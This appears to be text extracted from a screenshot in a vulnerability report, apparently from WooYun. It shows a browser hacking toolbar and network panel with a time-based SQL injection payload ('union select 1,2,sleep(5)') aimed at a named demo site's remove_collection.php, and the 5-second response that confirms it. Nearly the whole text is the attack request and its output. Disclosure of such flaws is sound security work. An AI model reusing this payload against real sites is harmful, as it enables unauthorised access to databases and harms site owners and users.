 demo.mao10.com/do/remove_collection.php?id=1&type=topic union select 1,2,sleep(5) -- a
Bing <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://demo.mao10.com/do/remove_collection.php?id=1&type=topic union select 1,2,sleep(5) -- a
Split URL
Execute
Enable Post data
Enable Referrer
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET remove_collection.php?id...201,2,sleep(5)%20--%20a 200 OK demo.mao10.com 0 B 115.29.149.102:80 5.09s
1 个请求 0 B 5.09s (onload: 5.33
www.wooyun.org